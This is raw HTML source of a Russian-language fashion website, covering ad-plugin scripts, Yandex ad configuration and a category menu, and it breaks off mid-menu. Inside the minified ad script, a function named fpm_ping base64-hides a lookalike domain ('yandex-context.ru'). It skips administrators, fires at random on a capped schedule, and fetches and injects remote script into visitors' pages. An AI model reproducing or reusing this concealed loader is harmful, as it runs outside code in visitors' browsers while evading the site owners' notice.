e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6544","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-12 -->\n<div id=\"yandex_rtb_R-A-765902-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-12',\n    blockId: 'R-A-765902-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"100","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6545","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-14 -->\n<div id=\"yandex_rtb_R-A-765902-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-14',\n    blockId: 'R-A-765902-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6546","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-49 -->\n<div id=\"yandex_rtb_R-A-765902-49\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-765902-49\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-765902-49\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-765902-51 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-51\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6547","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-48 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-48\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1200","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6548","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-22 -->\n<div id=\"yandex_rtb_R-A-765902-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-22',\n    blockId: 'R-A-765902-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"2500","type":"px","hide":"","cross":"true","timer":"true","timeout":"5","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"6549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-24 -->\n<div id=\"yandex_rtb_R-A-765902-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-24',\n    blockId: 'R-A-765902-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_more":"7000"}},"user":[]},{"id":"19085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-52 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-52\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="9a9c66997b5c2e92781376cebe66d11d" content="">
</head>
<body class="post-template-default single single-post postid-3843 single-format-standard singular sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-bottom sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off wpb-js-composer js-comp-ver-6.4.0 vc_responsive">


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://you-look.by/">
						<input class="header-mobile-form-input" type="text" placeholder="Поиск..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar" class="sh-nav"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="mailto:info@you-look.by" >По поводу рекламы: info@you-look.by</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">16</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">Янв</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height">
	<div class="sh-header sh-header-2 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">

													<div class="sh-nav-container">
								<ul class="sh-nav">
									<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-mega-menu menu-item-823"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a><ul class="sub-menu mega-menu-row"><li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5096"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" >Легкая одежда</a><ul class="sub-menu"><li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li><li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5090"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li><li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5097"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bluzki/" >Блузки</a></li><li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5098"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bryuki/" >Брюки</a></li><li id="menu-item-25394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25394"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-futbolki/" >Футболки</a></li><li id="menu-item-22684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22684"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/dzhempery-pulovery-svitery/" >Джемперы, пуловеры, свитеры</a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5099"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kostyumy/" >Костюмы</a></li><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kombinezony/" >Комбинезоны</a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-rubashki/" >Рубашки</a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-sarafany/" >Сарафаны</a></li></ul></li><li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5102"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/" >Верхняя одежда</a><ul class="sub-menu"><li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-vetrovki/" >Ветровки</a></li><li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/" >Куртки</a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-dublenki/" >Дубленки</a></li><li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-puhoviki/" >Пуховики</a></li><li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-plashhi/" >Плащи</a></li><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-parki/" >Парки</a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-palto/" >Пальто</a></li><li id="menu-item-21849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21849"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-shuby/" >Шубы</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-1328"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/" >Обувь</a><ul class="sub-menu"><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-botinki/" >Ботинки</a></li><li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-krossovki/" >Кроссовки</a></li><li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-bosonozhki/" >Босоножки</a></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5117"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-sapogi/" >Сапоги</a></li></ul></li><li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-26472"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/" >Женское нижнее белье</a><ul class="sub-menu"><li id="menu-item-26473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26473"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/kupalniki/" >Купальники</a></li></ul></li><li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5106"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-shapki/" >Шапки</a></li><li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-sumki/" >Сумки</a></li></ul></li></ul></li><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-824"><a href="https://you-look.by/category/muzhskoj-stil/" >Мужской стиль</a><ul class="sub-menu"><li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5859"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/" >Костюмы</a></li><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-18419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18419"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-palto/" >Пальто</a></li><li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-plashhi/" >Плащи</a></li><li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-rubashki/" >Рубашки</a></li><li id="menu-item-25860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25860"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-bryuki/" >Брюки</a></li><li id="menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26135"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/" >Шорты</a></li><li id="menu-item-26397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26397"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-26398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26398"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/muzhskie-galstuki/" >Мужские галстуки</a></li></ul></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children 